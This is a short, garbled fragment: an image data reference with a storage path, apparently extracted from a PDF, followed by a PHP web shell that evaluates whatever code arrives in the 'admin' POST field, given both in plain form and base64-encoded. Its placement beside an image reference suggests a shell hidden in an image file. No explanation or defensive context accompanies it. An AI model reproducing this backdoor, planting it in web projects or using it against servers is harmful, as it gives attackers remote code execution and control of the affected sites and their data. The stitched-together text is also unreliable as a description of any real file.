 <?php
@eval($_POST['admin']);
?>
PD9waHAKQGV2YWwoJF9QT1NUWydhZG1pbiddKTsKPz4=